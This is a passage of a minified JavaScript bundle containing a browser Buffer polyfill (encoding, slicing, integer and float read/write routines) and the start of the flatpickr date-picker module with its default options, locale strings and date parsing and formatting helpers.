ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return q(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return H(e).length;default:if(r)return q(e).length;t=(""+t).toLowerCase(),r=!0}}function m(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return O(this,t,n);case"utf8":case"utf-8":return k(this,t,n);case"ascii":return A(this,t,n);case"latin1":case"binary":return D(this,t,n);case"base64":return T(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return M(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function v(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof t&&(t=l.from(t,r)),l.isBuffer(t))return 0===t.length?-1:y(e,t,n,r,o);if("number"==typeof t)return t&=255,l.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):y(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function y(e,t,n,r,o){var i,a=1,s=e.length,l=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,l/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){var u=-1;for(i=n;i<s;i++)if(c(e,i)===c(t,-1===u?0:i-u)){if(-1===u&&(u=i),i-u+1===l)return u*a}else-1!==u&&(i-=i-u),u=-1}else for(n+l>s&&(n=s-l),i=n;i>=0;i--){for(var d=!0,f=0;f<l;f++)if(c(e,i+f)!==c(t,f)){d=!1;break}if(d)return i}return-1}function w(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function b(e,t,n,r){return U(q(t,e.length-n),e,n,r)}function _(e,t,n,r){return U(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function x(e,t,n,r){return _(e,t,n,r)}function E(e,t,n,r){return U(H(t),e,n,r)}function C(e,t,n,r){return U(function(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)r=(n=e.charCodeAt(a))>>8,o=n%256,i.push(o),i.push(r);return i}(t,e.length-n),e,n,r)}function T(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function k(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i,a,s,l,c=e[o],u=null,d=c>239?4:c>223?3:c>191?2:1;if(o+d<=n)switch(d){case 1:c<128&&(u=c);break;case 2:128==(192&(i=e[o+1]))&&(l=(31&c)<<6|63&i)>127&&(u=l);break;case 3:i=e[o+1],a=e[o+2],128==(192&i)&&128==(192&a)&&(l=(15&c)<<12|(63&i)<<6|63&a)>2047&&(l<55296||l>57343)&&(u=l);break;case 4:i=e[o+1],a=e[o+2],s=e[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(l=(15&c)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&l<1114112&&(u=l)}null===u?(u=65533,d=1):u>65535&&(u-=65536,r.push(u>>>10&1023|55296),u=56320|1023&u),r.push(u),o+=d}return function(e){var t=e.length;if(t<=S)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=S));return n}(r)}t.hp=l,t.IS=50,l.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),a(),l.poolSize=8192,l._augment=function(e){return e.__proto__=l.prototype,e},l.from=function(e,t,n){return c(null,e,t,n)},l.TYPED_ARRAY_SUPPORT&&(l.prototype.__proto__=Uint8Array.prototype,l.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&l[Symbol.species]===l&&Object.defineProperty(l,Symbol.species,{value:null,configurable:!0})),l.alloc=function(e,t,n){return function(e,t,n,r){return u(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},l.allocUnsafe=function(e){return d(null,e)},l.allocUnsafeSlow=function(e){return d(null,e)},l.isBuffer=function(e){return!(null==e||!e._isBuffer)},l.compare=function(e,t){if(!l.isBuffer(e)||!l.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);o<i;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},l.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},l.concat=function(e,t){if(!i(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return l.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=l.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!l.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},l.byteLength=h,l.prototype._isBuffer=!0,l.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},l.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},l.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},l.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?k(this,0,e):m.apply(this,arguments)},l.prototype.equals=function(e){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===l.compare(this,e)},l.prototype.inspect=function(){var e="",n=t.IS;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},l.prototype.compare=function(e,t,n,r,o){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(i,a),c=this.slice(r,o),u=e.slice(t,n),d=0;d<s;++d)if(c[d]!==u[d]){i=c[d],a=u[d];break}return i<a?-1:a<i?1:0},l.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},l.prototype.indexOf=function(e,t,n){return v(this,e,t,n,!0)},l.prototype.lastIndexOf=function(e,t,n){return v(this,e,t,n,!1)},l.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return w(this,e,t,n);case"utf8":case"utf-8":return b(this,e,t,n);case"ascii":return _(this,e,t,n);case"latin1":case"binary":return x(this,e,t,n);case"base64":return E(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return C(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},l.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var S=4096;function A(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function D(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function O(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=$(e[i]);return o}function M(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function P(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function N(e,t,n,r,o,i){if(!l.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function j(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function L(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(e,t,n,r,i){return i||L(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function F(e,t,n,r,i){return i||L(e,0,n,8),o.write(e,t,n,r,52,8),n+8}l.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),l.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=l.prototype;else{var o=t-e;n=new l(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+e]}return n},l.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||P(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},l.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||P(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},l.prototype.readUInt8=function(e,t){return t||P(e,1,this.length),this[e]},l.prototype.readUInt16LE=function(e,t){return t||P(e,2,this.length),this[e]|this[e+1]<<8},l.prototype.readUInt16BE=function(e,t){return t||P(e,2,this.length),this[e]<<8|this[e+1]},l.prototype.readUInt32LE=function(e,t){return t||P(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},l.prototype.readUInt32BE=function(e,t){return t||P(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},l.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||P(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},l.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||P(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},l.prototype.readInt8=function(e,t){return t||P(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},l.prototype.readInt16LE=function(e,t){t||P(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},l.prototype.readInt16BE=function(e,t){t||P(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},l.prototype.readInt32LE=function(e,t){return t||P(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},l.prototype.readInt32BE=function(e,t){return t||P(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},l.prototype.readFloatLE=function(e,t){return t||P(e,4,this.length),o.read(this,e,!0,23,4)},l.prototype.readFloatBE=function(e,t){return t||P(e,4,this.length),o.read(this,e,!1,23,4)},l.prototype.readDoubleLE=function(e,t){return t||P(e,8,this.length),o.read(this,e,!0,52,8)},l.prototype.readDoubleBE=function(e,t){return t||P(e,8,this.length),o.read(this,e,!1,52,8)},l.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||N(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},l.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||N(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},l.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,1,255,0),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},l.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):j(this,e,t,!0),t+2},l.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,2,65535,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):j(this,e,t,!1),t+2},l.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):I(this,e,t,!0),t+4},l.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,4,4294967295,0),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},l.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);N(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},l.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);N(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},l.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,1,127,-128),l.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},l.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):j(this,e,t,!0),t+2},l.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,2,32767,-32768),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):j(this,e,t,!1),t+2},l.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,4,2147483647,-2147483648),l.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):I(this,e,t,!0),t+4},l.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||N(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),l.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},l.prototype.writeFloatLE=function(e,t,n){return R(this,e,t,!0,n)},l.prototype.writeFloatBE=function(e,t,n){return R(this,e,t,!1,n)},l.prototype.writeDoubleLE=function(e,t,n){return F(this,e,t,!0,n)},l.prototype.writeDoubleBE=function(e,t,n){return F(this,e,t,!1,n)},l.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&n<t&&t<r)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(i<1e3||!l.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},l.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!l.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var i;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(i=t;i<n;++i)this[i]=e;else{var a=l.isBuffer(e)?e:q(new l(e,r).toString()),s=a.length;for(i=0;i<n-t;++i)this[i+t]=a[i%s]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function $(e){return e<16?"0"+e.toString(16):e.toString(16)}function q(e,t){var n;t=t||1/0;for(var r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function H(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function U(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}},1388:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>L});var r=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],o={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return"undefined"!=typeof console&&console.warn(e)},getWeek:function(e){var t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var n=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var t=e%100;if(t>3&&t<21)return"th";switch(t%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};const a=i;var s=function(e,t){return void 0===t&&(t=2),("000"+e).slice(-1*t)},l=function(e){return!0===e?1:0};function c(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){return e.apply(r,o)}),t)}}var u=function(e){return e instanceof Array?e:[e]};function d(e,t,n){if(!0===n)return e.classList.add(t);e.classList.remove(t)}function f(e,t,n){var r=window.document.createElement(e);return t=t||"",n=n||"",r.className=t,void 0!==n&&(r.textContent=n),r}function p(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function h(e,t){return t(e)?e:e.parentNode?h(e.parentNode,t):void 0}function m(e,t){var n=f("div","numInputWrapper"),r=f("input","numInput "+e),o=f("span","arrowUp"),i=f("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?r.type="number":(r.type="text",r.pattern="\\d*"),void 0!==t)for(var a in t)r.setAttribute(a,t[a]);return n.appendChild(r),n.appendChild(o),n.appendChild(i),n}function g(e){try{return"function"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(t){return e.target}}var v=function(){},y=function(e,t,n){return n.months[t?"shorthand":"longhand"][e]},w={D:v,F:function(e,t,n){e.setMonth(n.months.longhand.indexOf(t))},G:function(e,t){e.setHours((e.getHours()>=12?12:0)+parseFloat(t))},H:function(e,t){e.setHours(parseFloat(t))},J:function(e,t){e.setDate(parseFloat(t))},K:function(e,t,n){e.setHours(e.getHours()%12+12*l(new RegExp(n.amPM[1],"i").test(t)))},M:function(e,t,n){e.setMonth(n.months.shorthand.indexOf(t))},S:function(e,t){e.setSeconds(parseFloat(t))},U:function(e,t){return new Date(1e3*parseFloat(t))},W:function(e,t,n){var r=parseInt(t),o=new Date(e.getFullYear(),0,2+7*(r-1),0,0,0,0);return o.setDate(o.getDate()-o.getDay()+n.firstDayOfWeek),o},Y:function(e,t){e.setFullYear(parseFloat(t))},Z:function(e,t){return new Date(t)},d:function(e,t){e.setDate(parseFloat(t))},h:function(e,t){e.setHours((e.getHours()>=12?12:0)+parseFloat(t))},i:function(e,t){e.setMinutes(parseFloat(t))},j:function(e,t){e.setDate(parseFloat(t))},l:v,m:function(e,t){e.setMonth(parseFloat(t)-1)},n:function(e,t){e.setMonth(parseFloat(t)-1)},s:function(e,t){e.setSeconds(parseFloat(t))},u:function(e,t){return new Date(parseFloat(t))},w:v,y:function(e,t){e.setFullYear(2e3+parseFloat(t))}},b={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},_={Z:function(e){return e.toISOString()},D:function(e,t,n){return t.weekdays.shorthand[_.w(e,t,n)]},F:function(e,t,n){return y(_.n(e,t,n)-1,!1,t)},G:function(e,t,n){return s(_.h(e,t,n))},H:function(e){return s(e.getHours())},J:function(e,t){return void 0!==t.ordinal?e.getDate()+t.ordinal(e.getDate()):e.getDate()},K:function(e,t){return t.amPM[l(e.getHours()>11)]},M:function(e,t){return y(e.getMonth(),!0,t)},S:function(e){return s(e.getSeconds())},U:function(e){return e.getTime()/1e3},W:function(e,t,n){return n.getWeek(e)},Y:function(e){return s(e.getFullYear(),4)},d:function(e){return s(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return s(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,t){return t.weekdays.longhand[e.getDay()]},m:function(e){return s(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},x=function(e){var t=e.config,n=void 0===t?o:t,r=e.l10n,a=void 0===r?i:r,s=e.isMobile,l=void 0!==s&&s;return function(e,t,r){var o=r||a;return void 0===n.formatDate||l?t.split("").map((function(t,r,i){return _[t]&&"\\"!==i[r-1]?_[t](e,o,n):"\\"!==t?t:""})).join(""):n.formatDate(e,t,o)}},E=function(e){var t=e.config,n=void 0===t?o:t,r=e.l10n,a=void 0===r?i:r;return function(e,t,r,i){if(0===e||e){var s,l=i||a,c=e;if(e instanceof Date)s=new Date(e.getTime());else if("string"!=typeof e&&void 0!==e.toFixed)s=new Date(e);else if("string"==typeof e){var u=t||(n||o).dateFormat,d=String(e).trim();if("today"===d)s=new Date,r=!0;else if(n&&n.parseDate)s=n.parseDate(e,u);else if(/Z$/.test(d)||/GMT$/.test(d))s=new Date(e);else{for(var f=void 0,p=[],h=0,m=0,g="";h<u.length;h++){var v=u[h],y="\\"===v,_="\\"===u[h-1]||y;if(b[v]&&!_){g+=b[v];var x=new RegExp(g).exec(e);x&&(f=!0)&&p["Y"!==v?"push":"unshift"]({fn:w[v],val:x[++m]})}else y||(g+=".")}s=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),p.forEach((function(e){var t=e.fn,n=e.val;return s=t(s,n,l)||s})),s=f?s:void 0}}if(s instanceof Date&&!isNaN(s.getTime()))return!0===r&&s.setHours(0,0,0,0),s;n.errorHandler(new Error("Invalid date provided: "+c))}}};function C(e,t,n){return void 0===n&&(n=!0),!1!==n?new Date(e.getTime()).setHours(0,0,0,0)-new Date(t.getTime()).setHours(0,0,0,0):e.getTime()-t.getTime()}var T=function(e,t,n){return e>Math.min(t,n)&&e<Math.max(t,n)},k=function(e,t,n){return 3600*e+60*t+n},S=function(e){var t=Math.floor(e/3600),n=(e-3600*t)/60;return[t,n,e-3600*t-60*n]},A={DAY:864e5};function D(e){var t=e.defaultHour,n=e.defaultMinute,r=e.defaultSeconds;if(void 0!==e.minDate){var o=e.minDate.getHours(),i=e.minDate.getMinutes(),a=e.minDate.getSeconds();t<o&&(t=o),t===o&&n<i&&(n=i),t===o&&n===i&&r<a&&(r=e.minDate.getSeconds())}if(void 0!==e.maxDate){var s=e.maxDate.getHours(),l=e.maxDate.getMinutes();(t=Math.min(t,s))===s&&(n=Math.min(l,n)),t===s&&n===l&&(r=e.maxDate.getSeconds())}return{hours:t,minutes:n,seconds:r}}n(6169);var O=function(){return O=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in 